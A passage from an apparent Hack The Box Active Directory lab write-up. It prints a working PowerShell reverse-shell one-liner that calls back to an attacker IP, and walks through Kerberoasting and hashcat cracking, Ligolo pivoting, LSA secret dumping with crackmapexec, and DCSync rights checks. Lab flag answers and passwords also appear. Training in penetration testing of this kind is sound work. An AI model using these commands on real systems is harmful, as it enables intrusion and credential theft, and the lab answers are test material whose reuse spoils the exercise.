 _Figure 80.2 — Lab execution and output verification (Page 80)_
 _Figure 80.3 — Lab execution and output verification (Page 80)_
 _Figure 80.4 — Lab execution and output verification (Page 80)_
 _Figure 80.5 — Lab execution and output verification (Page 80)_
I chose the listener-port to be 4447 arbitrary
Technical Methodology & Exploit Execution:
1
2
nc -lnvp <listener-port>
I chose the listener-port to be 4447 arbitrary:
We will also want to determine our attacking-machine IP with ‘ifconfig’ (the correct interface is the one which IP begins with 10 which used by hackthebox VPNs):
We can also confirm that with web-shell ‘ipconfig’:
2 interfaces on the target Windows machine – one for the active Directory network (172.16.6.X), and the other to connect with the pwnbox.
 _Figure 81.1 — Lab execution and output verification (Page 81)_
 _Figure 81.2 — Lab execution and output verification (Page 81)_
 _Figure 81.3 — Lab execution and output verification (Page 81)_
While listening – on the web-shell enter the command
Technical Methodology & Exploit Execution:
$client = New-Object System.Net.Sockets.TCPClient(‘10.10.15.166’,4447);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
1
(New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex “. { $data } 2>&1” | Out-String ); $sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write( $sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close () *The used IP and port values are hard coded to the command – if required – change them. *
The command will initiate reverse shell with our listener, we put the command on the input box
And select ‘Encode and Execute’:
And we have a shell! Let’s run ‘pwd’ to determine where we are:
Ok that’s good, we are in the same path where our uploaded ‘PowerView.ps1’ is.
 _Figure 82.1 — Lab execution and output verification (Page 82)_
 _Figure 82.2 — Lab execution and output verification (Page 82)_
 _Figure 82.3 — Lab execution and output verification (Page 82)_
brought to this machine
*Now – as it is PowerShell – the commands we run in here will be sea-blue as
1
PowerShell commands despite the terminal window being dark-blue.
However, make note that all commands from this point forward are used on the reverse shell terminal, and NOT on the webshell. * On the new obtained shell – we run the same sequence commands we did on ‘Kerberoasting – Windows’ section, only with change of parameters:
1
Import-Module .\PowerView.ps1
$spn = “MSSQLSvc/SQL01.inlanefreight.local:1433” $serviceAccount = Get-DomainObject -LDAPFilter “(servicePrincipalName=$spn)”
$serviceAccount | select samAccountName Just like in the ‘Kerberoasting – Windows’ section - In this script we are checking what is the service account is associated with the SPN ‘MSSQLSvc/SQL01.inlanefreight.local:1433’, using the PowerView Module we brought to this machine:
 _Figure 83.1 — Lab execution and output verification (Page 83)_
proceed to run the following commands on the reverse shell
Lab Question (Page 84): Crack the account’s password. Submit the cleartext value.
Flag / Answer:
lucky7
Technical Methodology & Exploit Execution:
continuing from where we left off in the previous question – we proceed to run the following commands on the reverse shell: $user = “svc_sql”
$spnTicket = Get-DomainUser -Identity $user | Get- DomainSPNTicket -Format Hashcat
$hash = $spnTicket.Hash
1
echo $hash
*In the ‘Kerberoasting – Windows’ module equivalent question there was outputting to a file first, in this instance I skipped the middle man and printed the TGS hash directly to the terminal:
Now we proceed to move the hash value to the pwnbox attacking machine to a file called ‘svc_sql.txt’, removing all spaces and new lines first, And of course, downloading rockyou wordlist. And when ready, on pwnbox – we run:
1
hashcat -m 13100 svc_sql.txt rockyou.txt
 _Figure 84.1 — Lab execution and output verification (Page 84)_
 _Figure 84.2 — Lab execution and output verification (Page 84)_
to send a single ICMP request packet to the target host
Lab Question (Page 85): Submit the contents of the flag.txt file on the Administrator desktop on MS01
Flag / Answer:
spn$_r0ast1ng_on_@n_0p3n_f1re
Technical Methodology & Exploit Execution:
continuing on the obtained reverse shell from the previous questions – first lets confirm connectivity with ‘MS01.inlanefreight.local’ – we will use the command: ping MS01.inlanefreight.local -n 1 to send a single ICMP request packet to the target host:
*another approach, more thorough method for connectivity check is the command: Test-Connection -ComputerName MS01.inlanefreight.local *
Ok that’s good – there is connectivity with the IP of the domain: ‘172.16.6.50’. Now we need an active appropriate service to use in order to get the flag. SMB on port 445 is a good service to check, as we do not have nmap in our dispasal, lets instead use the command: Test-NetConnection -ComputerName MS01.inlanefreight.local - Port 445
SMB port is open! Lets use it.
 _Figure 85.1 — Lab execution and output verification (Page 85)_
 _Figure 85.2 — Lab execution and output verification (Page 85)_
Technical Methodology & Exploit Execution:
Invoke-ShareFinder -ComputerName MS01.inlanefreight.local
Ok there is indeed file-share called ‘C$’. Now that we know the file-share, we will run the following commands:
Create the credentials object
$username = “svc_sql” $password = “lucky7” $secpasswd = ConvertTo-SecureString $password -AsPlainText - Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $secpasswd)
Map the administrative share
New-PSDrive -Name “X” -PSProvider “FileSystem” -Root “\MS01.inlanefreight.local\C$” -Credential $credential The first 4 commands will create the credentials object required for the login. The firth command will map the share of C$ in the target machine:
The path name is X – lets continue with the command
 _Figure 86.1 — Lab execution and output verification (Page 86)_
 _Figure 86.2 — Lab execution and output verification (Page 86)_
 _Figure 86.3 — Lab execution and output verification (Page 86)_
Then we will finish off with the commands
Get-ChildItem -Path “X:\Users\Administrator\Desktop” The command will list the contents of the target directory to verify access:
Then we will finish off with the commands: $flagContent = Get-Content -Path “X:\Users\Administrator\Desktop\flag.txt”
$flagContent
 _Figure 87.1 — Lab execution and output verification (Page 87)_
 _Figure 87.2 — Lab execution and output verification (Page 87)_
Lab Question (Page 88): Find cleartext credentials for another domain user. Submit the username as your answer.
Flag / Answer:
tpetty
Technical Methodology & Exploit Execution:
we will need to use crackmapexec command that get from the ‘MS01’ (172.16.6.50) machine the user names and hashes – and if they user has it in cleartext password it displays it as cleartext password. The main problem is – crackmapexec is used from Linux, and we do not have a direct access from the Linux pwnbox attacking machine, to the target ‘MS01’. *Networking reminder – in this writeup I work on the Linux pwnbox attacking machine, which has initial access to the target Webserver – which has 2 interfaces, one that can connect to our pwnbox, and another one which serves as the Active directory internal network (which IP is 172.16.6.100). Now, in the Active Directory network there is another machine - ‘MS01’ whose IP is 192.16.6.50 which in this question is our target machine. * So, the plan to get the answer for this and the next questions – is using a pivoting – making the Webserver machine as proxy between the pwnbox and MS01. We will use a tool called ‘Ligolo’ for that purpose. *Before I start explain the solution – this video helped me a lot with establishing the routing when prior methods didn’t work. * *Also, answer guide assumes reverse shell obtained in the same method used in the previous questions, but this reverse shell creating link is also recommended and working for this purpose. * Now – open on the pwnbox 3 terminals, terminal 1 is to handle the reverse shell and run commands on the windows webServer machine. terminal 2 is to handle the pivoting ‘ligolo’ tool and terminal 3 is to run commands on ‘MS01’ when the pivoting is established. *In terminal one has it is dealing with windows PowerShell commands, its command will be background-colored with sea-blue, for terminal 2 and 3 as they deal with Linux commands, they will be background-colored dark-blue In terminal 1 we have the reverse shell established from previous questions:
*For convenience, I moved from the original ‘pwd’ to C:. * Now lets download the Ligolo tools – we will open the releases on the github repository, and download both the arrow marked releases – agent for windows (for the webserver machine), and proxy for Linux (for the pwnbox):
In both cases we download the ‘amd’ version.
 _Figure 89.1 — Lab execution and output verification (Page 89)_
 _Figure 89.2 — Lab execution and output verification (Page 89)_
In Terminal 2 run ‘ls’ to confirm download
Technical Methodology & Exploit Execution:
1
tar -xvf proxy.gz
‘proxy’ is our executable, coming to play in time. Now, we need to upload ‘agent.zip’ to the ‘webServer’ windows machine, as the zip file is heavy (2.7MB +-), it is too heavy to be uploaded to the webserver via the ‘upload’ method that was used to upload the ‘PowerView.ps1’ – we will have to use another approach – a temporary python server. On terminal 2 run the command (on home directory):
1
python3 -m http.server 8080
to run python http server on port 8080:
We are running server on the pwnbox, and any other device on network connecting to the server can download files within the pwnbox user home directory. And this is precisely what we are going to do, on terminal 1 – run the command:
1
iwr -uri http://10.10.15.166:8080/agent.zip -outfile
agent.zip
 _Figure 90.1 — Lab execution and output verification (Page 90)_
 _Figure 90.2 — Lab execution and output verification (Page 90)_
 _Figure 90.3 — Lab execution and output verification (Page 90)_
Then we run ‘ls’ again to confirm unzipping
Technical Methodology & Exploit Execution:
Expand-Archive -Path “.\agent.zip” -DestinationPath “.\agent” Then we run ‘ls’ again to confirm unzipping:
 _Figure 91.1 — Lab execution and output verification (Page 91)_
 _Figure 91.2 — Lab execution and output verification (Page 91)_
 _Figure 91.3 — Lab execution and output verification (Page 91)_
 _Figure 91.4 — Lab execution and output verification (Page 91)_
python server)
Technical Methodology & Exploit Execution:
.\agent\agent.exe -connect 10.10.15.166:11601 -ignore-cert The command will run ‘agent.exe’ (which is within the agent folder unzipped earlier), to the pwnbox IP and the established listening Ligolo proxy port:
 _Figure 92.1 — Lab execution and output verification (Page 92)_
 _Figure 92.2 — Lab execution and output verification (Page 92)_
 _Figure 92.3 — Lab execution and output verification (Page 92)_
then we will be asked to select an agent – enter ‘1’
When done, terminal 1 will be on ‘working mode’ And terminal 2 will receive an agent – notifying an agent had joined:
To take control on the agent – we will run on the Ligolo CLI: session then we will be asked to select an agent – enter ‘1’:
When done, enter on the CLI: start to start the pivot to the active directory network:
At this point we should have connectivity from the pwnbox attacking machine to every device within the active directory network, including ‘MS01’ – whose IP is ‘172.16.6.50’. we also have terminal 1 running agent.exe, and terminal 2 running the proxy. Lets open the terminal 3 – and confirm connectivity, sending 3 pings: ping 172.16.6.50 -c 3
Great! 0% packet loss, we have connection MS01. Now we can run ‘crackmapexec’ on the target. First – lets download the crackmapexec. *Formal download instructions can be found here. *
 _Figure 93.1 — Lab execution and output verification (Page 93)_
 _Figure 93.2 — Lab execution and output verification (Page 93)_
 _Figure 93.3 — Lab execution and output verification (Page 93)_
 _Figure 93.4 — Lab execution and output verification (Page 93)_
We will use the sequence of commands
Lab Question (Page 94): Submit this user’s cleartext password.
Flag / Answer:
Sup3rS3cur3D0m@inU2eR
Technical Methodology & Exploit Execution:
1
crackmapexec smb 172.16.6.50 -u svc_sql -p lucky7 --lsa
the command will authenticate on the target ‘MS01’ machine using the credentials obtained in previous questions, and then will use the flag ‘–lsa’ to dump Local Security Authority (LSA) secrets from the target machine, which potentially includes sensitive information such as credentials stored in memory, cached domain credentials, and other security-related data:
Looking throughout the results – we are looking for a result of a username which has a cleartext password, going far enough and we will find him:
the user ‘tpetty’ was found, containing the clear text password (used for next question as well).
Question: Submit this user’s cleartext password. Answer: Sup3rS3cur3D0m@inU2eR Method: the last picture in the answer for the question above also contains the password.
 _Figure 94.1 — Lab execution and output verification (Page 94)_
 _Figure 94.2 — Lab execution and output verification (Page 94)_
 _Figure 94.3 — Lab execution and output verification (Page 94)_
rights, we will run the commands
Lab Question (Page 95): What attack can this user perform?
Flag / Answer:
DCSync
Technical Methodology & Exploit Execution:
to determine if a user can run DCSync attack – he should have the 3 rights enabled: DS-Replication-Get-Changes-In-Filtered-Set, DS-Replication-Get- Changes and DS-Replication-Get-Changes-All. As established, those 3 rights allow replication of sensitive data to a ‘simulated’ Domain Controller in order to retrieve the sensitive data there, which is necessary to perform DCSync attack. Just like in ‘DCSync’ section – in order to check if the user ‘tpetty’ has those rights, we will run the commands:
1
Import-Module .\PowerView.ps1
$adunnsid = Convert-NameToSid tpetty
Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_.SecurityIdentifier -eq $adunnsid} We will run the commands on the Windows reverse shell (on the WebServer machine), which already has ‘PowerView’, installed on the machine in previous questions (reminder, execution will take approximately 10 minutes +-):
DS-Replication-Get-Changes-In-Filtered-Set confirmed.
DS-Replication-Get-Changes confirmed
All 3 required rights for the DCSync attack exist.
 _Figure 95.1 — Lab execution and output verification (Page 95)_
 _Figure 95.2 — Lab execution and output verification (Page 95)_
 _Figure 95.3 — Lab execution and output verification (Page 95)_
 _Figure 95.4 — Lab execution and output verification (Page 95)_
reverse shell
Lab Question (Page 96): Take over the domain and submit the contents of the flag.txt file on the Administrator Desktop on DC01
Flag / Answer:
r3plicat1on_m@st3r!
Technical Methodology & Exploit Execution:
continuing where we left off where pwnbox connection to the active directory network – we first will determine what is the IP address of this ‘DC01’ machine. Now, for some reason pinging ‘DC01.INLANEFREIGHT.LOCAL’ did not work for me from the Linux pwnbox attacker machine, so I pinged it from the windows reverse shell:
DC01 IP is ‘172.16.6.3’. let nmap the IP from the linux pwnbox to see what services are running on it:
1
nmap 172.16.6.3 -sV -p 1-4000
Ok first we observe that DC01 is the network’s DNS server (which can be used to detect future machine with the command ‘nslookup <domain> 172.16.6.3’ and that WILL work from the pwnbox:
 _Figure 96.1 — Lab execution and output verification (Page 96)_
